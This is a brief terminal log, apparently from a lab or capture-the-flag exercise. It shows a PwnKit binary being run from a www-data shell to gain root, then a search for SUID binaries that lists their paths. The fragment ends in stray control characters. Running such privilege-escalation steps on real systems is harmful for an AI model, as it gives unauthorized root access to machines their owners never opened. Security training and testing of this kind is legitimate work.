 $ chmod +x PwnKit
$ ./PwnKit
mesg: ttyname failed: Inappropriate ioctl for device
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
find / -perm -4000 -type f 2>/dev/null
/usr/sbin/pppd
/usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/xorg/Xorg.wrap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/vmware-user-suid-wrapper
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/passwd
/bin/su
/bin/ping6
/bin/ntfs-3g
/bin/ping
/bin/mount
/bin/umount
/bin/fusermount
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
^X@sS